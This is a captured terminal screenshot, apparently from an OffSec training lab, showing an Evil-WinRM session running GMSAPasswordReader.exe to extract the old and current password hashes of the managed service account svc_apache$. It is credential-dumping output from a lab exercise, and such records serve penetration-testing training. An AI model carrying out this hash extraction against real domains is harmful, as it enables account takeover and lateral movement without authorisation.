 zerox30@zeroX30: ~/PG/Windows/Heist/loot 169x26
*Evil-WinRM* PS C:\Users\enox\Desktop> .\GMSAPasswordReader.exe --accountname svc_apache$
Calculating hashes for Old Value
[*] Input username : svc_apache$
[*] Input domain : HEIST.OFFSEC
[*] Salt : HEIST.OFFSECsvc_apache$
[*] rc4_hmac : C17A10393707DA9B69D04CEDBF59A939
[*] aes128_cts_hmac_sha1 : B85F5BB6CAD23A10C952A5B703099E58
[*] aes256_cts_hmac_sha1 : 2F54D1F60F4E8C98E42E78E884B85F24219F3D1EA949244B338B21ABA77090D0
[*] des_cbc_md5 : 2658F4C7490D8A7A
Calculating hashes for Current Value
[*] Input username : svc_apache$
[*] Input domain : HEIST.OFFSEC
[*] Salt : HEIST.OFFSECsvc_apache$
[*] rc4_hmac : D871B9AF745F0F6B0EB97F368E81B684
[*] aes128_cts_hmac_sha1 : A71B22C48265B8DC507F778AE8E36F8B
[*] aes256_cts_hmac_sha1 : DFA100908469AC59C44D9F26DAD282AFF83E54BFB9E3D612155A2CA239415C35
[*] des_cbc_md5 : B5EA64CB08E3E36B
*Evil-WinRM* PS C:\Users\enox\Desktop>